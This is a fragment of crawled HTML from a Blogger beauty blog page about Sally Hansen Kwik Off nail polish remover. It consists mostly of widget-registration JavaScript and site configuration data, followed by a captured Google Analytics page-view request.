'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '4430238590868882960', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s72-c/IMG_7641.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s400/IMG_7641.JPG', 'pageName': 'Sally Hansen Kwik Off Nail Polish Remover', 'pageTitle': 'Makeup Savvy - makeup and beauty blog : Sally Hansen Kwik Off Nail Polish Remover', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sally Hansen Kwik Off Nail Polish Remover', 'description': 'A makeup and beauty blog about new products and bargain buys', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s400/IMG_7641.JPG', 'url': 'https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4430238590868882960}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'crosscol-overflow', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol-overflow', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}, {'isCurrentPage': false, 'href': '/p/about-makeup-savvy.html', 'title': '_About'}, {'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/p/information-on-cookies.html', 'id': '7761650926629200544', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': '/p/disclosure.html', 'title': '_Disclosure'}, {'isCurrentPage': false, 'href': '#', 'title': 'Categories'}, {'isCurrentPage': false, 'href': '/search/label/Beauty', 'title': '_Beauty'}, {'isCurrentPage': false, 'href': '/search/label/Review%20-%20Skincare', 'title': '_Skincare'}, {'isCurrentPage': false, 'href': '/search/label/NOTD?max-results\x3d6', 'title': '_Nails'}, {'isCurrentPage': false, 'href': '/search/label/lifestyle', 'title': '_Lifestyle'}, {'isCurrentPage': false, 'href': '/search/label/Blogging%20Tips%20Series', 'title': '_Blogging Tips'}, {'isCurrentPage': false, 'href': '/search/label/Freebies', 'title': '_Freebies'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/resources.html', 'title': 'Resources'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/contact.html', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image700', 'featured-cats', document.getElementById('Image700'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image701', 'featured-cats', document.getElementById('Image701'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image702', 'featured-cats', document.getElementById('Image702'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML393', 'featured-cats', document.getElementById('HTML393'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right-1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'footer-1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML282', 'footer-1', document.getElementById('HTML282'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=18452694&t=pageview&_s=1&dl=https%3A%2F%2Fwww.makeupsavvy.co.uk%2F2010%2F07%2Fdesigner-nail-tutorials-vote-for-one.html&ul=en-us%40posix&dt=Designer%20Nail%20Tutorials%20-%20Vote%20for%20the%20one%20you%20want%20to%20see!%20%7C%20Makeup%20Savvy%20-%20makeup%20and%20beauty%20blog&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=679561192&gjid=381488694&cid=1524484925.1769071979&tid=UA-33044188-1&_gid=819818986.1769071979&_r=1&_slc=1&z=2006824681
body_size: -451
content:
2,cG-VWHXCH8PFC